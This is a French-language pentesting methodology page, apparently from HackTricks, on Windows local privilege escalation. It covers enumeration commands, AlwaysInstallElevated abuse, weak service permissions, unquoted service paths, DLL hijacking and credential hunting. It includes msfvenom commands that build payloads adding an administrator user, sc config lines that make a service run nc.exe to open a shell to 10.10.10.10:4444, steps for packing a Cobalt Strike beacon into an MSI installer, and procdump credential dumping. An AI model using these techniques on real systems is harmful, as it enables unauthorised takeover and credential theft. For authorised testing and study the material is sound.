Windows Local Privilege Escalation
{{#include ../../banners/hacktricks-training.md}}
Best tool to look for Windows local privilege escalation vectors: WinPEAS
Théorie initiale Windows
Access Tokens
Si vous ne savez pas ce que sont les Windows Access Tokens, lisez la page suivante avant de continuer :
{{#ref}} access-tokens.md {{#endref}}
ACLs - DACLs/SACLs/ACEs
Consultez la page suivante pour plus d'informations sur ACLs - DACLs/SACLs/ACEs :
{{#ref}} acls-dacls-sacls-aces.md {{#endref}}
Integrity Levels
Si vous ne savez pas ce que sont les integrity levels dans Windows, vous devriez lire la page suivante avant de continuer :
{{#ref}} integrity-levels.md {{#endref}}
Contrôles de sécurité Windows
Il existe différentes choses dans Windows qui pourraient vous empêcher d'énumérer le système, exécuter des exécutables ou même détecter vos activités. Vous devriez lire la page suivante et énumérer tous ces mécanismes de défense avant de commencer l'énumération pour la privilege escalation :
{{#ref}} ../authentication-credentials-uac-and-efs/ {{#endref}}
Informations système
Énumération des informations de version
Vérifiez si la version de Windows a des vulnérabilités connues (vérifiez aussi les correctifs appliqués).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Exploits par version
Ce site est pratique pour rechercher des informations détaillées sur les vulnérabilités de sécurité Microsoft. Cette base de données contient plus de 4,700 vulnérabilités de sécurité, montrant la vaste surface d'attaque qu'un environnement Windows présente.
Sur le système
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas intègre watson)
Localement avec les informations système
Dépôts Github d'exploits :
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Environnement
Des identifiants/informations intéressantes enregistrés dans les variables d'environnement ?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
Historique de PowerShell
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
Fichiers de transcription PowerShell
Vous pouvez apprendre comment l'activer sur https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
Les détails des exécutions du pipeline PowerShell sont enregistrés, incluant les commandes exécutées, les invocations de commandes et des parties de scripts. Cependant, les détails d'exécution complets et les résultats de sortie peuvent ne pas être capturés.
Pour activer cela, suivez les instructions de la section "Transcript files" de la documentation, en optant pour "Module Logging" au lieu de "Powershell Transcription".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Pour afficher les 15 derniers événements des Powershell logs, vous pouvez exécuter :
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
Un enregistrement complet de l'activité et du contenu intégral de l'exécution du script est capturé, garantissant que chaque bloc de code est documenté au fur et à mesure de son exécution. Ce processus préserve une piste d'audit complète de chaque activité, précieuse pour la forensique et l'analyse des comportements malveillants. En documentant toute activité au moment de l'exécution, il fournit des informations détaillées sur le processus.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Les événements de journalisation du Script Block se trouvent dans Windows Event Viewer au chemin : Application and Services Logs > Microsoft > Windows > PowerShell > Operational.
Pour afficher les 20 derniers événements, vous pouvez utiliser :
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Paramètres Internet
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Lecteurs
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Vous pouvez compromettre le système si les mises à jour ne sont pas demandées via httpS mais via http.
Vous commencez par vérifier si le réseau utilise une mise à jour WSUS non-SSL en exécutant la commande suivante dans cmd:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Ou ce qui suit dans PowerShell :
Get-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\WindowsUpdate -Name "WUServer"
Si vous recevez une réponse telle que l'une des suivantes :
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
WUServer : http://xxxx-updxx.corp.internal.com:8530
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\windowsupdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : windowsupdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Et si HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer ou Get-ItemProperty -Path hklm:\software\policies\microsoft\windows\windowsupdate\au -name "usewuserver" est égal à 1.
Alors, c'est exploitable. Si la dernière clé de registre est égale à 0, l'entrée WSUS sera ignorée.
Pour exploiter ces vulnérabilités, vous pouvez utiliser des outils tels que : Wsuxploit, pyWSUS — ce sont des scripts d'exploit MiTM prêts à l'emploi pour injecter des mises à jour « fictives » dans le trafic WSUS non‑SSL.
Consultez l'étude ici :
{{#file}} CTX_WSUSpect_White_Paper (1).pdf {{#endfile}}
WSUS CVE-2020-1013
Read the complete report here.
Essentiellement, voici la faille exploitée par ce bug :
If we have the power to modify our local user proxy, and Windows Updates uses the proxy configured in Internet Explorer’s settings, we therefore have the power to run PyWSUS locally to intercept our own traffic and run code as an elevated user on our asset.
Furthermore, since the WSUS service uses the current user’s settings, it will also use its certificate store. If we generate a self-signed certificate for the WSUS hostname and add this certificate into the current user’s certificate store, we will be able to intercept both HTTP and HTTPS WSUS traffic. WSUS uses no HSTS-like mechanisms to implement a trust-on-first-use type validation on the certificate. If the certificate presented is trusted by the user and has the correct hostname, it will be accepted by the service.
Vous pouvez exploiter cette vulnérabilité en utilisant l'outil WSUSpicious (une fois rendu disponible).
KrbRelayUp
Une vulnérabilité de local privilege escalation existe dans les environnements Windows domain sous des conditions spécifiques. Ces conditions incluent des environnements où LDAP signing is not enforced, des utilisateurs disposant de droits leur permettant de configurer la Resource-Based Constrained Delegation (RBCD), et la capacité pour les utilisateurs de créer des ordinateurs au sein du domaine. Il est important de noter que ces requirements sont satisfaites en utilisant les default settings.
Find the exploit in https://github.com/Dec0ne/KrbRelayUp
Pour plus d'informations sur le déroulement de l'attaque, consultez https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
If ces 2 clés de registre sont enabled (valeur 0x1), alors des utilisateurs de n'importe quel niveau de privilège peuvent install (exécuter) des fichiers *.msi en tant que NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Si vous avez une session meterpreter, vous pouvez automatiser cette technique en utilisant le module exploit/windows/local/always_install_elevated
PowerUP
Utilisez la commande Write-UserAddMSI de power-up pour créer dans le répertoire courant un binaire Windows MSI pour escalate privileges. Ce script écrit un installateur MSI précompilé qui invite à l'ajout d'un utilisateur/groupe (donc vous aurez besoin d'accès GIU):
Write-UserAddMSI
Il suffit d'exécuter le binaire créé pour escalader les privilèges.
MSI Wrapper
Lisez ce tutoriel pour apprendre comment créer un MSI wrapper en utilisant ces outils. Notez que vous pouvez empaqueter un fichier ".bat" si vous juste voulez exécuter des lignes de commande
{{#ref}} msi-wrapper.md {{#endref}}
Create MSI with WIX
{{#ref}} create-msi-with-wix.md {{#endref}}
Create MSI with Visual Studio
- Generate with Cobalt Strike or Metasploit a new Windows EXE TCP payload in
C:\privesc\beacon.exe - Ouvrez Visual Studio, sélectionnez Create a new project et tapez "installer" dans la barre de recherche. Sélectionnez le projet Setup Wizard et cliquez sur Next.
- Donnez au projet un nom, par exemple AlwaysPrivesc, utilisez
C:\privesccomme emplacement, sélectionnez place solution and project in the same directory, et cliquez sur Create. - Continuez à cliquer sur Next jusqu'à atteindre l'étape 3 sur 4 (choose files to include). Cliquez sur Add et sélectionnez le Beacon payload que vous venez de générer. Puis cliquez sur Finish.
- Mettez en surbrillance le projet AlwaysPrivesc dans le Solution Explorer et dans les Properties, changez TargetPlatform de x86 à x64.
- Il existe d'autres propriétés que vous pouvez modifier, comme Author et Manufacturer, ce qui peut rendre l'application installée plus crédible.
- Faites un clic droit sur le projet et sélectionnez View > Custom Actions.
- Faites un clic droit sur Install et sélectionnez Add Custom Action.
- Double-cliquez sur Application Folder, sélectionnez votre fichier beacon.exe et cliquez sur OK. Cela garantira que le beacon payload soit exécuté dès que l'installateur est lancé.
- Sous Custom Action Properties, changez Run64Bit à True.
- Enfin, build it.
- Si l'avertissement
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'est affiché, assurez-vous d'avoir défini la plateforme sur x64.
MSI Installation
Pour exécuter l'installation du fichier .msi malveillant en arrière-plan:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Pour exploiter cette vulnérabilité, vous pouvez utiliser : exploit/windows/local/always_install_elevated
Antivirus et détecteurs
Paramètres d'audit
Ces paramètres déterminent ce qui est journalisé, donc vous devriez y prêter attention
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding — il est intéressant de savoir où sont envoyés les logs
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS est conçu pour la gestion des mots de passe Administrator locaux, garantissant que chaque mot de passe est unique, aléatoire et régulièrement mis à jour sur les ordinateurs joints à un domaine. Ces mots de passe sont stockés en toute sécurité dans Active Directory et ne peuvent être consultés que par les utilisateurs auxquels des permissions suffisantes ont été accordées via des ACLs, leur permettant de voir les local admin passwords si autorisés.
{{#ref}} ../active-directory-methodology/laps.md {{#endref}}
WDigest
Si activé, les mots de passe en clair sont stockés dans LSASS (Local Security Authority Subsystem Service).
Plus d'infos sur WDigest dans cette page.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA Protection
À partir de Windows 8.1, Microsoft a introduit une protection renforcée pour l'Autorité de sécurité locale (LSA) afin de bloquer les tentatives de processus non fiables de lire sa mémoire ou d'injecter du code, renforçant ainsi la sécurité du système.
More info about LSA Protection here.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard a été introduit dans Windows 10. Il vise à protéger les credentials stockés sur un appareil contre des menaces telles que les attaques pass-the-hash.| More info about Credentials Guard here.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Cached Credentials
Domain credentials sont authentifiés par la Local Security Authority (LSA) et utilisés par les composants du système d'exploitation. Lorsque les données de logon d'un utilisateur sont authentifiées par un security package enregistré, des domain credentials pour l'utilisateur sont généralement établis.
Plus d'infos sur Cached Credentials ici.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Utilisateurs & Groupes
Énumérer les utilisateurs & groupes
Vous devriez vérifier si l'un des groupes dont vous faites partie possède des autorisations intéressantes.
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Groupes privilégiés
Si vous appartenez à un groupe privilégié, vous pouvez obtenir une élévation de privilèges. Apprenez-en davantage sur les groupes privilégiés et comment les exploiter pour obtenir une élévation de privilèges ici :
{{#ref}} ../active-directory-methodology/privileged-groups-and-token-privileges.md {{#endref}}
Manipulation de tokens
En savoir plus sur ce qu'est un token sur cette page : Windows Tokens.
Consultez la page suivante pour en apprendre plus sur les tokens intéressants et comment les exploiter :
{{#ref}} privilege-escalation-abusing-tokens.md {{#endref}}
Utilisateurs connectés / Sessions
qwinsta
klist sessions
Dossiers utilisateurs
dir C:\Users
Get-ChildItem C:\Users
Politique de mots de passe
net accounts
Récupérer le contenu du presse-papiers
powershell -command "Get-Clipboard"
Processus en cours d'exécution
Permissions des fichiers et dossiers
Avant tout, en listant les processus, vérifiez la présence de mots de passe dans la ligne de commande du processus.
Vérifiez si vous pouvez écraser un binaire en cours d'exécution ou si vous avez des permissions d'écriture sur le dossier du binaire afin d'exploiter d'éventuelles DLL Hijacking attacks :
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Vérifiez toujours la présence éventuelle de electron/cef/chromium debuggers en cours d'exécution — vous pouvez les exploiter pour escalader les privilèges.
Vérification des permissions des binaires des processus
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Vérifier les permissions des dossiers contenant les binaires des processus (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Memory Password mining
Vous pouvez créer un memory dump d'un processus en cours d'exécution en utilisant procdump de sysinternals. Des services comme FTP conservent les credentials in clear text in memory — essayez de dumper la memory et lire les credentials.
procdump.exe -accepteula -ma <proc_name_tasklist>
Applications GUI non sécurisées
Les applications exécutées en tant que SYSTEM peuvent permettre à un utilisateur de lancer un CMD ou de parcourir des répertoires.
Exemple : "Windows Help and Support" (Windows + F1), recherchez "command prompt", cliquez sur "Click to open Command Prompt"
Services
Obtenir la liste des services:
net start
wmic service list brief
sc query
Get-Service
Autorisations
Vous pouvez utiliser sc pour obtenir des informations sur un service
sc qc <service_name>
Il est recommandé d'avoir le binaire accesschk de Sysinternals pour vérifier le niveau de privilège requis pour chaque service.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
Il est recommandé de vérifier si "Authenticated Users" peuvent modifier un service :
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
Vous pouvez télécharger accesschk.exe pour XP ici
Activer le service
Si vous avez cette erreur (par exemple avec SSDPSRV) :
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
Vous pouvez l'activer en utilisant
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Prenez en compte que le service upnphost dépend de SSDPSRV pour fonctionner (pour XP SP1)
Une autre solution de contournement de ce problème consiste à exécuter :
sc.exe config usosvc start= auto
Modifier le chemin binaire du service
Dans le scénario où le groupe "Authenticated users" possède SERVICE_ALL_ACCESS sur un service, la modification du binaire exécutable du service est possible. Pour modifier et exécuter sc:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Redémarrer le service
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Les privilèges peuvent être escaladés par différentes permissions :
- SERVICE_CHANGE_CONFIG: Permet de reconfigurer le binaire du service.
- WRITE_DAC: Permet la reconfiguration des permissions, conduisant à la possibilité de modifier les configurations du service.
- WRITE_OWNER: Permet de prendre la propriété et de reconfigurer les permissions.
- GENERIC_WRITE: Donne la capacité de modifier les configurations du service.
- GENERIC_ALL: Donne également la capacité de modifier les configurations du service.
Pour la détection et l'exploitation de cette vulnérabilité, on peut utiliser exploit/windows/local/service_permissions.
Services binaries weak permissions
Vérifiez si vous pouvez modifier le binaire qui est exécuté par un service ou si vous avez des permissions d'écriture sur le dossier où le binaire est situé (DLL Hijacking).
Vous pouvez obtenir tous les binaires exécutés par un service en utilisant wmic (not in system32) et vérifier vos permissions en utilisant icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
Vous pouvez également utiliser sc et icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Permissions de modification du registre des services
Vous devez vérifier si vous pouvez modifier un registre de services.
Vous pouvez vérifier vos autorisations sur un registre de service en faisant :
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Il faut vérifier si Authenticated Users ou NT AUTHORITY\INTERACTIVE possèdent les permissions FullControl. Si oui, le binaire exécuté par le service peut être modifié.
Pour changer le Path du binaire exécuté :
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Permissions AppendData/AddSubdirectory du registre des services
Si vous disposez de cette permission sur une clé de registre, cela signifie que vous pouvez créer des sous-clés à partir de celle-ci. Dans le cas des services Windows, cela suffit pour exécuter du code arbitraire :
{{#ref}} appenddata-addsubdirectory-permission-over-service-registry.md {{#endref}}
Chemins de service sans guillemets
Si le chemin vers un exécutable n'est pas entre guillemets, Windows tentera d'exécuter chaque segment se terminant avant un espace.
Par exemple, pour le chemin C:\Program Files\Some Folder\Service.exe, Windows tentera d'exécuter :
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Listez tous les chemins de service non entre guillemets, à l'exception de ceux appartenant aux services Windows intégrés :
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"' # Not only auto services
# Using PowerUp.ps1
Get-ServiceUnquoted -Verbose
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Vous pouvez détecter et exploiter cette vulnérabilité avec metasploit: exploit/windows/local/trusted\_service\_path Vous pouvez créer manuellement un binaire de service avec metasploit:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Actions de récupération
Windows permet aux utilisateurs de spécifier des actions à exécuter si un service échoue. Cette fonctionnalité peut être configurée pour pointer vers un binary. Si ce binary est remplaçable, privilege escalation pourrait être possible. Vous pouvez trouver plus de détails dans la official documentation.
Applications
Applications installées
Vérifiez les permissions des binaries (peut-être pouvez-vous en écraser un et escalate privileges) et celles des dossiers (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Permissions d'écriture
Vérifiez si vous pouvez modifier un fichier de configuration pour lire un fichier particulier ou si vous pouvez modifier un binaire qui va être exécuté par un compte Administrator (schedtasks).
Une façon de trouver des permissions faibles sur des dossiers/fichiers du système est de :
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Exécution au démarrage
Vérifiez si vous pouvez écraser certaines entrées du registry ou un binaire qui va être exécuté par un autre utilisateur.
Lisez la page suivante pour en savoir plus sur des autoruns locations intéressantes pour escalate privileges :
{{#ref}} privilege-escalation-with-autorun-binaries.md {{#endref}}
Drivers
Recherchez d'éventuels drivers third party weird/vulnerable
driverquery
driverquery.exe /fo table
driverquery /SI
Si un driver expose un primitif de lecture/écriture arbitraire du kernel (fréquent dans des handlers IOCTL mal conçus), vous pouvez obtenir une élévation de privilèges en volant un token SYSTEM directement depuis la mémoire du kernel. Voir la technique étape par étape ici :
{{#ref}} arbitrary-kernel-rw-token-theft.md {{#endref}}
PATH DLL Hijacking
Si vous avez des permissions d'écriture dans un dossier présent dans PATH, vous pourriez être en mesure de détourner une DLL chargée par un processus et élever les privilèges.
Vérifiez les permissions de tous les dossiers présents dans PATH :
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Pour plus d'informations sur la manière d'exploiter cette vérification :
{{#ref}} dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md {{#endref}}
Réseau
Partages
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
Vérifier la présence d'autres ordinateurs connus codés en dur dans le hosts file
type C:\Windows\System32\drivers\etc\hosts
Interfaces réseau & DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Ports ouverts
Vérifiez la présence de services restreints depuis l'extérieur
netstat -ano #Opened ports?
Table de routage
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
Tableau ARP
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Règles de pare-feu
Check this page for Firewall related commands (lister les règles, créer des règles, désactiver, désactiver...)
Plus commands for network enumeration here
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
Le binaire bash.exe peut également être trouvé dans C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Si vous obtenez root user, vous pouvez écouter sur n'importe quel port (la première fois que vous utilisez nc.exe pour écouter sur un port, il demandera via l'interface graphique si nc doit être autorisé par le pare-feu).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Pour démarrer facilement bash en root, vous pouvez essayer --default-user root
Vous pouvez explorer le système de fichiers WSL dans le dossier C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Identifiants Windows
Identifiants Winlogon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Gestionnaire d'identifiants / Windows vault
From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Le Windows Vault stocke les identifiants utilisateur pour les serveurs, sites web et autres programmes que Windows peut connecter automatiquement les utilisateurs. À première vue, cela pourrait donner l'impression que les utilisateurs peuvent stocker leurs identifiants Facebook, Twitter, Gmail, etc., afin de se connecter automatiquement via les navigateurs. Mais ce n'est pas le cas.
Windows Vault stocke des identifiants que Windows peut utiliser pour connecter automatiquement les utilisateurs, ce qui signifie que toute Windows application that needs credentials to access a resource (serveur ou un site web) can make use of this Credential Manager & Windows Vault et utiliser les identifiants fournis au lieu que les utilisateurs saisissent le nom d'utilisateur et le mot de passe à chaque fois.
Unless the applications interact with Credential Manager, I don't think it is possible for them to use the credentials for a given resource. So, if your application wants to make use of the vault, it should somehow communicate with the credential manager and request the credentials for that resource from the default storage vault.
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
